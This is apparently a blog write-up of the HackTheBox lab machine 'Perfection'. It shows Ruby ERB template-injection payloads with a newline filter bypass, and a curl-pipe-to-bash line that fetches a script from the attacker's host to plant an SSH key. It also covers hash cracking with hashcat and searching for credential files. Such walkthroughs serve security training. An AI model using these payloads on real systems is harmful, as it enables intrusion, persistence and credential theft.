HackTheBox: Perfection Writeup
HackTheBox: Perfection Writeup. Hello everyone, today I will share a writeup about the HackTheBox machine Perfection. This is an easy-rated Linux box, which requires exploiting SSTI in a Ruby web application to gain initial access.
Port Scanning
The first thing to do on a boot-to-root machine is to perform service enumeration. I use RustScan for this task.
rustscan -a 10.10.11.253 -- -sVC -oN Perfection_scan
Directory Scanning
The next step is to scan directories to find any juicy hidden files or directories.
feroxbuster -u http://perfection.htb/ -C 404 --random-agent --auto-tune -k
Well, we didn't find any good results from directory scanning, so let's take a manual approach by accessing the target from our browser.
Technology Detection
Using the Wappalyzer addon and information from the website footer, we know that this website is using the Ruby language.
Initial Access
After exploring the website, the only page where we can control user input is the weighted grade calculator page.
First, provide the correct values to all fields before injecting our payload, so we can distinguish between correct and incorrect inputs.
For better exploration, we will use Burp Repeater on this endpoint.
Okay, let's try command injection using the chaining operator.
Sadly, all operators are blocked and detected as malicious input. However, it appears that newline characters or %0A work to bypass the filter.
Now, let's test with basic SSTI payload for Ruby.
<%= 7 * 7 %>
Ok, basic payload worked. Now try with other payload:
<%= File.open('/etc/passwd').read %>
<% require 'open3' %><% @a,@b,@c,@d=Open3.popen3('uname -a') %><%= @b.readline()%>
Low User
This web server is running under user "susan", so basicly we can injecting our public SSH key to susan's home so we can access this box using SSH for better experience.
Now, let's prepare our payload.
payload.sh
#!/bin/bash mkdir /home/susan/.ssh touch /home/susan/.ssh/authorized_keys echo "ssh-rsa your public ssh key here" >> /home/susan/.ssh/authorized_keys
<%= system('curl http://your-vpn-ip/payload.sh|bash') %>
Now, our SSH key is accepted as an authorization method to access the user "susan" through SSH.
Root
This is an easy box, so running LinPEAS will provide enough information on how to escalate our access.
Our current user, Susan, is already a "sudo" user. Therefore, our focus is on finding Susan's password so we can run sudo commands with a password.
From LinPEAS output, we found interesting file, /home/susan/Migration/pupilpath_credentials.db. Backup that file to our attacker machine. And then open the file.
We found the hash and identified the hash type, but unfortunately, rockyou.txt is unable to crack the hash.
Let's try another approach. Based on the LinPEAS results and the notification after our first login through SSH, let's check our email.
So, based from the email, the possible password is:
susan_nasus_{1..1000000000}

We can use Hashcat in brute-force mode to crack the password.
hashcat -a3 -m 1400 "abeb6f8eb5722b8ca3b45f6f72a0cf17c7028d62a15a30199347d9d74f39023f" susan_nasus_?d?d?d?d?d?d?d?d?d?d --potfile-disable --increment
- -a3 is for brute-force mode
- -m 1400 is for SHA-256 hash type
- ?d?d?d?d?d?d?d?d?d?d is for number charset, basicly will try from 0000000000 to 9999999999
- --increment is to ensure the rule is tested from 1 digit number first.
- --potfile-disable is for disabling the result saved to hashcat potfiles (it is just my personal preferences).
Misc
After we know that the injection can be bypassed using %0A, we can use SSTImap for automate the injection.
python3 sstimap.py --engine ERB --url http://perfection.htb/weighted-grade-calc -d "category1=ox%0A*&grade1=1&weight1=30&category2=aaa&grade2=1&weight2=20&category3=aaaaa&grade3=1&weight3=10&category4=aaaaaa&grade4=1&weight4=20&category5=aaaaa&grade5=1&weight5=20" --os-shell
To find the database backup, we can also use this bash command:
for l in $(echo ".sql .db .*db .db*");do echo -e "\nDB File extension: " $l; find / -name *$l 2>/dev/null | grep -v "doc\|lib\|headers\|share\|man";done
To find any files that owned by user susan or group susan, we can use this command:
find / -user susan 2>/dev/null | grep -vE "/proc|/sys"
find / -group susan 2>/dev/null | grep -vE "/proc|/sys"
Well, okay, thanks for reading. I hope you gained some new insights from this article. Thank you.























Posting Komentar untuk "HackTheBox: Perfection Writeup"
Posting Komentar
Silahkan tinggalkan komentar jika ada masukan, pertanyaan, kritik ataupun dukungan. Namun pastikan untuk berkomentar secara sopan.